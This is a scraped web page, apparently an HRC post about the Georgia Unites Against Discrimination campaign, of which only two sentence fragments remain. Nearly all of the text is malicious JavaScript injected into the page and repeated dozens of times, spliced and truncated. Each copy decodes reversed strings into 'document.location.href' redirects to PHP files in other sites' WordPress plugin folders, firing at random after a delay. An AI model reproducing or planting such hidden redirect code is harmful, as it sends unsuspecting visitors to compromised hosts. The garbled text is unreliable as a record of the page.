$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to be fighting alongside local advocates in <a href="http://www.georgiaunites.org/">Georgia Unites Against Discrimination</a> – a joint project of HRC and Georgia Equality dedicated <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to protecting LGBT Georgians from discrimination and ensuring that individuals and businesses aren’t able <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if 